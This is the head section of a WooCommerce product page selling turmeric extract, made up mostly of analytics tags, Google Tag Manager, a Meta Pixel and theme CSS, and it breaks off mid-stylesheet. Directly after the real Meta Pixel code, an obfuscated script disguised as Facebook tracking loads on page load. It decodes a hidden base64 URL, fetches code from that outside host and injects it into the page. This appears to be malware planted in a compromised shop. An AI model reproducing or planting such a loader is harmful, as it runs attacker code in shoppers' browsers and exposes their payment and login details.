<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec9cc192b6075fd08810c98ddfce63fe","fragment_name":"wc_fragments_ec9cc192b6075fd08810c98ddfce63fe","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","jquery_url":"https://oilsandherbs.co.uk/wp-includes/js/jquery/jquery.js","ip":"13.59.185.60","version":"2.6.43","public_key":"26ae6f06-44ce-45d4-aac7-907469bc4ebd","api_url":"https://api.retainful.com/v1/woocommerce/webhooks/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":{"productId":2228,"handle":"BT-TME-676","title":"High Strength Turmeric Extract powder 95% curcuminoids","selectedVariantId":"","variants":[],"totalAvailable":0}};
//# sourceURL=rnoc_track-user-cart-js-extra
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
//# sourceURL=rnoc_popup-coupon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<link rel="https://api.w.org/" href="https://oilsandherbs.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oilsandherbs.co.uk/wp-json/wp/v2/product/2228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oilsandherbs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oilsandherbs.co.uk/?p=2228' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":{"5":19,"4":13},"productAverageRating":4.59,"productReviewCount":32,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K54J6PR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '590867757204594');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=590867757204594&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[15],e[23],e[1],e[2],e[0],e[9],e[12],e[11],e[0],e[1],e[2],e[1],e[7]].join("")]([e[8],e[5],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[5],e[3],e[13],e[14],e[1],e[2],e[0]].join("")][[e[3],e[7],e[1],e[4],e[0],e[1],e[15],e[8],e[1],e[14],e[1],e[2],e[0]].join("")]([e[11],e[3],e[7],e[12],e[21],e[0]].join(""));a.async=true;b[[e[19],e[1],e[0],e[3],e[20]].join("")](b[[e[4],e[0],e[5],e[22]].join("")]([e[4],e[16],e[26],e[27],e[3],e[16],e[10],e[28],e[9],e[17],e[18],e[5],e[29],e[30],e[31],e[8],e[1],e[32],e[10],e[13],e[33],e[34],e[18],e[0],e[9],e[35],e[36],e[17],e[37],e[38],e[10],e[39]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[24],e[0],e[25],e[5],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[5],e[3],e[13],e[14],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencaodrlLMsiumEHy9fhpbvxCR06ZW5XY2zkOTwWLZJI4ACkwKhgkwcynXDTZpD7fj3WYbI6kStTeIZliZv2oNHLoWmFHLil8tfS92JLQN1I9BvtzMAwo8kg5wpXr89");</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ut4Qol4geLkb9bmQC81FkWgfq6RDo0BAmcXP7dfregI">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K54J6PR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" sizes="32x32" />
<link rel="icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" />
<meta name="msapplication-TileImage" content="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/fevicon.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #194a33;--fs-color-primary: #194a33;--fs-color-secondary: #dd3333;--fs-color-success: #8cbc4f;--fs-color-alert: #000000;--fs-color-base: #194a33;--fs-experimental-link-color: #194a33;--fs-experimental-link-color-hover: #8cbc4f;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1510px}.row.row-collapse{max-width: 1480px}.row.row-small{max-width: 1502.5px}.row.row-large{max-width: 1540px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:500px;}#logo img{padding:10px 0;}.header-bottom{min-height: 60px}.header-top{min-height: 60px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 54%;}.header-bg-color {background-color: #f6f6f6}.header-bottom {background-color: #deeee3}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #194a33;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #194a33;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8cbc4f;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8cbc4f;}.widget:where(:not(.widget_shopping_cart)) a{color: #194a33;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #194a33;}.widget .tagcloud a:hover{border-color: #194a33; background-color: #194a33;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8cbc4f!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #194a33}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.soldmonth{color: #000 !important;font-weight: bold;font-size: 18px;}.woocommerce-info.message-wrapper .message-container {color: red;font-weight: bold;}.woocommerce-billing-fields h3:before{content:"Shipping & ";}.vertical-thumbnails {overflow-x: hidden;overflow-y: hidden;}.woocommerce-variation-add-to-cart, form.cart {background: #deeee3;padding: 20px;}.ux-swatch--label {padding: 9px 15px;background: #8cbc4f;color: #fff;border: none;border-radius: 3px;}.variations_form .ux-swatch.selected {background: #194A33;box-shadow: none!important;}.header-main { padding-left: 60px; padding-right: 60px;}.header-top {padding-left: 60px; padding-right: 60px;}.header-bottom-nav>li>a {font-size: 16px;padding: 0px 5px 0px 5px;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover{background-color: #fff;border-radius: 5px 5px 0 0 !important;}.nav-column>li>a, .nav-dropdown>li>a, .nav-vertical-fly-out>li>a, .nav>li>a {}.nav-column>li>a, .nav-dropdown>li>a, .nav-vertical-fly-out>li>a, .nav>li>a:hover {}.nav .sub-menu .menu-item a{color: #194a33;}.nav .sub-menu .menu-item a:hover{color: #8CBC4F}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { font-size: 14px;font-weight: 500;}.nav .nav-dropdown {background-color: #ffffff;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);border-radius: 0px 0px 5px 5px;}.nav-dropdown-default {padding: 20px 10px;}.nav-dropdown{margin-left: 5px;}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown, .no-js li.has-dropdown:hover>.nav-dropdown, li.current-dropdown>.nav-dropdown {left: -5px; }.products-block-bg .box-image, .products-block-bg .box-text{background-color: #f7f7f7;border: 1px solid transparent;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;overflow: hidden;height: 100%;}.explore-products-section .box-text .button{margin-bottom: 0;margin-top: 0;}.star-rating span:before{color: #feda00 !important;}.explore-products-section .box-text p{line-height: 1;color: #000;font-weight: 600;font-size: 18px;padding: 10px 0;}.explore-products-section{padding-top: 0 !important;padding-bottom: 0 !important;}.anti-hair-fall-section .button:hover{ background-color: #8cbc4f;}h1, h2, h3, h4, h5, h6{clear: both;}h1{font-size: 50px;line-height: 1.08em;letter-spacing: -1px;}.product-info h1.product-title{font-size: 40px;line-height: 1.1;font-weight: 600;margin-bottom: 16px;letter-spacing: -1px;}h2{font-size: 50px;line-height: 1.1;font-weight: 600;margin-bottom: 16px;}.product-info h3{ font-size: 20px;font-weight: 700; margin: 25px 0px 15px 0px;line-height: 1.5;}h3.reviews{ color: #000000;font-size: 24px;font-weight: 700;margin-bottom: 0;line-height: 1.3em;}.fontsize20{font-family: "Roboto", Sans-serif;font-size: 20px;font-weight: 600; line-height: 16px;letter-spacing: 2px; }.fontsize22{font-family: "Roboto", Sans-serif;color: #fff;font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 600;padding-bottom: 15px;}h5 {font-size: 24px;line-height: 1.1666666667;}.testimonial-text h3{color: #282828;font-size: 20px;font-weight: 700;line-height: 1;}.home-page-titles .title-wrapper{font-size: 16px;font-weight: 600;line-height: 1.25;}.before-about-2{position: relative;}.before-about-2::after{content: "";background-image: url(/wp-content/uploads/2024/12/about-decor-2.webp);width: 200px;height: 132px;background-repeat: no-repeat;position: absolute;top: 50%;left: 100%;transform: translate(-50%, -50%)}.before-about-1{position: relative;}.before-about-1::after{content: "";height: 100%;background-image: url(/wp-content/uploads/2024/12/about-decor-1.png);width: 200px;background-repeat: no-repeat;position: absolute;top: 50%;right: -100px;transform: translate(-50%, -50%)}.before-about-3{position: relative;}.before-about-3::after{content: "";background-image: url(/wp-content/uploads/2024/12/about-decor-2.webp);width: 200px;height: 132px;background-repeat: no-repeat;position: absolute;top: 50%;left: 0;transform: translate(-50%, -50%)}.blog-single .article-inner h2 {font-size: 30px;line-height: 1.3;margin-top: 20px;margin-bottom: 20px;font-weight: 600;}.fontsize22{color: #fff;font-size: 22px;text-transform: uppercase;letter-spacing: 1px;}.fontsize17{color: #fff;font-size: 17px;font-weight: 500;font-style: normal;line-height: 1.3em;letter-spacing: 1px;}.blog-single .article-inner h3{ color: #194A33;font-size: 25px;font-weight: 600;margin-top: 20px;margin-bottom: 20px;line-height: 1.3em;}.logo-slider-section .col{padding-bottom: 0px;}.logo-slider-section .col p{margin-top: 1.3em;}.product-short-description .product-info ul li{margin-left: 40px;padding: 0;margin-bottom: 0;}.comment-list li .comment-text, .commentlist li .comment-text {padding:0px;}.product-info p, li{color: #194a33;}.bottom-space-box{ margin: 0px 0px 60px 0px;}.bottom-space-box h3{font-size: 18px;font-weight: 600;line-height: 22px;}.anti-hair-fall-section::after {content: "";position: absolute;top: 0;left: -40px;width: 100%;height: 100%;background-image: url(/wp-content/uploads/2024/11/h4-img4.webp);background-repeat: no-repeat;}.anti-hair-fall-section {padding-top: 50px !important; padding-bottom: 30px !important; }/* footer style */.footer-main-section{padding-top: 40px !important;padding-bottom: 40px !important; }.footer-main-section .col{padding-bottom: 0 !important; }.footer-main-section h4, .mobile-footer-section h4{color: #86938d;font-size: 12px;font-weight: 600;text-transform: uppercase;line-height: 16px;letter-spacing: 2px; padding-bottom: 20px}.payments-section h4{color: #86938d!important; font-size: 12px;font-weight: 600;text-transform: uppercase;line-height: 16px;letter-spacing: 2px; padding-bottom: 20px}.mobile-footer-section {padding-top: 0 !important; padding-bottom: 0 !important; }.footer-main-section .col-inner ul{list-style-type : none;}.footer-main-section .col-inner ul li{margin-left: 0}.payments-section .col{padding-bottom: 0 !important; }.copyright-footer{color : #fff;padding: 11px 0 0px !important; }.absolute-footer{padding: 0 !important; }.footer-button{margin-top: 50px;margin-bottom: 0 !important; border-radius: 20px 20px 0 0;padding: 10px 60px 10px;}.absolute-footer .button{margin-bottom: 0;}/* custom page style */.column-padding-grid .box-three-grid{background-color: #fff;padding: 30px;height: 100%;}.box-three-grid h3{margin: 25px 0px 15px 0px;font-size: 24px;font-weight: 700;}.box-three-grid-row {padding-top: 40px;padding-right: 50px;padding-bottom: 36px;padding-left: 50px;background: rgb(222, 238, 227);}.product-page-1 h3{font-size: 20px;margin: 25px 0px 15px 0px;line-height: 1.5;}.product-page-1 .col-inner ul li{margin-left: 40px;}h3.title{ color: #194A33;font-family: "Teapoz", Sans-serif;font-weight: 700;text-transform: uppercase;font-size: 40px;line-height: 1.1;margin-bottom: 16px;letter-spacing: -1px;}h5.title24{ font-size: 24px;line-height: 1.1666666667;}.arrow-red-ul-list li{border-bottom: 0 !important;margin-left:0 !important;}ul.arrow-red-ul-list li.bullet-checkmark:before{color: red !important;}.reviews-column-section .col-inner .review-inner-box{background-color: #ffffff;padding: 10px;}.faqs-inner-box .featured-box{padding: 30px;}.product-bg-row{background: #EBEBEB;}table.variations label {text-transform: uppercase;}.shortimages img{ max-width: 75px;}/*added new*/.bg-logo-slider{background-color: #194a33;padding-top: 50px !important;padding-bottom: 12px !important;}/*.bg-logo-slider img{width: 200px !important;height: 200px !important;}*/.why-choose-section{padding-top: 0 !important;padding-bottom: 0 !important;padding-left: 30px !important;padding-right: 30px !important;}.bg-full-image-section {/*min-height: 600px !important;height: 600px !important; */background-attachment: fixed;background-size: cover;background-repeat: no-repeat;}.why-choose-section h3{font-size: 20px;}.why-choose-section{padding: 50px 50px 0 50px !important;}.why-choose-section .white-box .col-inner{background-color: #fff;min-height: 100%;padding: 30px 30px 30px 30px;}.why-choose-section .white-box .col-inner h3{margin: 10px 0px 15px 0px;font-size: 24px;}.buy-now-button{background-color: #8cbc4f;font-family: "Teapoz", Sans-serif;font-size: 16px;text-transform: uppercase;color: #fff;border-style: none;border-radius: 50px 50px 50px 50px;padding: 10px 45px 10px 45px;margin-top: 30px;margin-bottom: 0;}.green-bg-section{ padding: 20px!important;}.green-bg-section h3{ margin: 40px 0px 30px 0px;}.green-bg-section p{margin-bottom: 0;}.faqs-section .faqs-coloumn .col-inner{min-height: 100% !important;background-color: #deeee3;padding: 20px 20px 20px 20px;}.faqs-section h3{font-size: 40px;margin: 25px 0px 15px 0px;color: #194a33;font-weight: 700;line-height: 1.3em;}.faqs-section .box-text h4{color: #282828;font-size: 20px;font-weight: 700;text-transform: uppercase;margin: 25px 0px 15px 0px;line-height: 1;}.faqs-section .box-text p{ color: #282828;font-size: 16px;font-weight: 300; }.buy-now-button-black{font-size: 14px;font-weight: 600;line-height: 1.2857142857;border-radius: 5px;cursor: pointer;padding: 14px 30px;text-decoration: none;text-shadow: none;-webkit-appearance: none;text-transform: capitalize;transition: all ease .3s;background-color: #000;margin-top: 40px;}.buy-now-button-black:hover{border-radius: 5px;background-color: #8cbc4f;}.anti-hair-fall-section .button:hover{background-color: #8cbc4f;}.direction-for-use-section{ padding-top: 20px !important; }.direction-for-use-section h3{margin: 0px 0px 30px 0px;}.video-section .video-fit{padding: 20px !important;display: flex;align-items: center;justify-content: center;}.review-section{padding-top: 50px !important;padding-bottom: 15px !important;}.review-section .testimonial-box .star-rating span:before{color: #feda00 !important;}.review-section .testimonial-box h3{margin:15px 0px 15px 0px;}.review-section .col-inner{padding: 15px;background-color: #fff;min-height: 100%}.review-section .col-inner p{padding: 10px 0px 45px 0px;font-style: normal;}/*.woocommerce-tabs .tab-panels{background-color: #fff;border: 0px solid #ddd;padding: 0px;}*/.woocommerce-Tabs-panel .top-slider-section, .direction-for-use-section, .bg-full-image-section, .images-containers-sectiom, .buy-now-section, .green-bg-section, .video-section, .faqs-section, .buy-now-second-section, .full-size-img-bg-section, .direction-for-use-section-2{padding-left: 0px !important;padding-right: 0px !important;}.full-size-img-bg-section{padding-top: 0px !important;padding-bottom: 0px !important;}/*.woocommerce-tabs .nav-tabs>li.active>a {background-color: #fff;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color:#000;border-color: #e0e0e0;border-style: solid;border-width: 1px 1px 0 1px;border-top-right-radius: 5px;border-top-left-radius: 5px;} .nav-tabs>li>a {position: relative;z-index: 2;display: block;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color: #000;background-color: #f7f7f7;border-radius: 5px;text-transform: capitalize;}*//* 2nd page customization */.real-men-plus-section h2{font-size: 40px;color: #194a33;font-weight: 700;line-height: 1.3em;}.real-men-plus-section ul{margin-left: 30px !important;}.results-over-weeks h3{color: #194a33;font-weight: 700;line-height: 1.3em;font-size: 40px;} .week-font-size{font-size: 24px;}.h3-large-40{font-weight: 700 !important;font-size: 40px;line-height: 1;}.green-bg-section-2{ padding-top: 30px !important;padding-bottom: 30px !important;}.green-bg-section-2 h3{margin: 0;}.green-bg-section-2 .col{padding: 0 15px 0px;}.green-bg-section-2 .buy-now-button-black{margin-top: 15px;}.real-men-product-section .h1-large-30{color: #282828;font-family: "Teapoz", Sans-serif;font-size: 30px;font-weight: 700;text-transform: uppercase;line-height: 1;}.real-men-product-section .price-amounts{color: #194a33;font-size: 34px;font-weight: 600;margin-bottom:0;}.how-drink-section h4{font-size: 30px;line-height: 1.1333333333;font-weight: 600;color: #194a33;margin: 0 0 .5407911001em;}/* 3rd page customization */.direction-for-use-section-2 h3.h3-large-30{margin: 0px 0px 30px 0px;font-size: 40px;line-height: 1.1em;}#responsive-form{margin:0 auto;width:100%;}.form-row{width: 100%;}.column-half{float: left;position: relative;padding: 0.65rem;width: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box; box-sizing: border-box} .column-full{width: 100%;}.column-full.button-send input{margin: 0 auto;max-width: 100%;width: 190px;text-align: center;justify-content: center;display: flex;padding: 10px !important;}.clearfix:after {content: "";display: table;clear: both;}#responsive-form input:hover, select:hover, textarea:hover{box-shadow: none !important;}#responsive-form input[type=date], input[type=email], input[type=number], input[type=password], input[type=tel], input[type=text], input[type=url], select, textarea{box-shadow: none !important;}#responsive-form input{border: 1px solid #e0e0e0;border-radius: 5px;margin-bottom: 0px;padding: 25px 25px;}#responsive-form textarea{border: 1px solid #e0e0e0;border-radius: 5px;margin-bottom: 0px;padding: 25px 25px;}#responsive-form input::placeholder{color: #194a33;font-size: 16px;font-weight: 500;line-height: 22px;}#responsive-form textarea::placeholder{color: #194a33;font-size: 16px;font-weight: 500;line-height: 22px;}#responsive-form textarea:focus{border: 1px solid #000 !important;transition: all ease-in-out .3s;}#responsive-form input:focus{border: 1px solid #000 !important;transition: all ease-in-out .3s;}.h1-size-40{color: #194a33;font-size: 40px;font-weight: 600;line-height: 1.08em;letter-spacing: -1px;}.h2-size-32{font-size: 32px;font-weight: 600;line-height: 1.08em;letter-spacing: -1px;font-weight: 600;}.nitro-offscreen{margin-top: 30px;margin-bottom: 20px;}.h2-size-30{ font-size: 30px;font-weight: 600;}.banner .h2-size-35{color: #000;font-size: 35px;font-weight: 600;}.banner-radius{border-radius: 5px 5px 5px 5px;}.banner .banner-box-height{min-height: 500px;display: flex;background-transition: .3s;border-radius: 5px 5px 5px 5px;padding-top: 70px;padding-bottom: 60px;padding-left: 40px;padding-right: 40px;background-color: #fff;}.banner-radius{border-radius: 5px 5px 5px 5px;}.h2-size-35{color: #000;font-size: 35px;font-weight: 600;}.gap-list-ul li {line-height: 30px !important;margin-bottom: 5px !important;}.space-bottom{padding: 0 0 15px 0;margin: 0 0 5px 0;}.ul-checkmark{border-bottom: 0!important;margin-left: 0 !important;}.ul-checkmark li{ list-style: none;margin: 0 !important;padding: 0px 0 7px 28px !important;position: relative;border-bottom: 0!important;}.ul-checkmark li.bullet-checkmark:before{color: #000 !important;}.hc-faqs .accordion-item{margin-bottom: 20px;}.hc-faqs .accordion-title {border-top: 0; padding: 20px 20px 20px 40px;}.hc-faqs a.plain{color: #000000;background-color: #f6f6f6;font-size: 18px;font-weight: 600;border-radius: 5px;}.hc-faqs a.plain:hover{color: #000000;font-size: 18px;font-weight: 600;border-radius: 5px;}.hc-faqs .accordion .toggle { top: 12px;}.get-in-touch-col .col-inner{height: 100%;border-radius: 5px;padding: 40px;} .tabbed-content .nav-tabs>li {margin: 0px 10px 0 0;}.woocommerce-tabs .product-tabs li a{position: relative;z-index: 2;display: block;font-weight: 600;font-size: 18px;line-height: 1.2222222222;padding: 17px 30px 15px;border: none;color: #000;background-color: #f7f7f7;border-radius: 5px;}.woocommerce-tabs .product-tabs li.active a{background: transparent;}.woocommerce-tabs .product-tabs li.active:before {content: "";position: absolute;top: 0;left: 0;z-index: 1;width: 100%;height: calc(100% + 2px);background-color: #fff;border-style: solid;border-width: 1px 1px 0 1px;border-top-right-radius: 5px;border-top-left-radius: 5px;border-color: #e0e0e0;color: #000;}.woocommerce-tabs .product-tabs li.active:before {opacity: 1;}.nav-tabs+.tab-panels{border : none;padding: 20px 10px 0 10px;}.shortimages{padding-bottom: 20px;}.logo-slider-section .col-inner p{font-size: 24px;font-weight: 600;}/*.nav-tabs>li>a{border-top: 1px solid transparent;border-right: 1px solid transparent;border-left: 1px solid transparent;border-bottom: 0;}.tabs-section .nav-tabs>li>a {padding: 17px 30px 15px;font-weight: 600;font-size: 18px;line-height: 1.2222222222;}*/strong{font-weight: bold !important;}.column-full{ float: left;position: relative;padding: 0.65rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.carousel-section .carousel-slider__item .img{width: 250px !important;height:250px !important;}.carousel-section .carousel-slider .carousel-slider .owl-item img{width: 30%;}.products-category-delivery .col{padding-bottom: 20px !important;}.products-category-delivery{padding: 20px 0 0 !important;}.products-category-delivery .col-inner .text-left{text-align: center!important;}.carousel-section{padding:15px 0 !important;}.carousel-slider .owl-item img {width: 100% !important;}/* .carousel-slider .carousel-slider__item img {height: 80px;} *//* Custom CSS Tablet */@media (max-width: 849px){.anti-hair-fall-section::after{display: none;}.before-about-1{display: none;}.before-about-2{display: none;}.before-about-3{display: none;}.banner .banner-box-height{min-height: auto;padding-top: 30px;padding-bottom: 30px;padding-left: 30px;padding-right: 30px;}.our-story-md-center .col-inner{text-align: center;}.product-info h1.product-title {font-size: 30px; }h2 {font-size: 30px;}.real-men-plus-section h2{line-height: 1;}.why-choose-section{padding: 50px 20px 0 20px !important;}.why-choose-section .white-box .col-inner {padding: 20px 20px 20px 20px;}.why-choose-section .white-box .col-inner h3 { font-size: 20px;line-height: 1;}.buy-now-button { margin-top: 10px;}.buy-now-section .col{padding-bottom: 0px;}.faqs-section h3 {font-size: 40px;}.review-section .col-inner p {padding: 10px 0px 0px 0px; }.md-center{text-align: center;}.faqs-section .box-text h4 {margin: 15px 0px 15px 0px;}.image-box-green .box-image{width: 50px !important;}.only-for-mobile{padding-left: 0 !important;padding-right: 0 !important;}.mobile-footer-section ul{list-style: none;}.mobile-footer-section ul li{margin-left: 0px;}.column-half, .column-full{width: 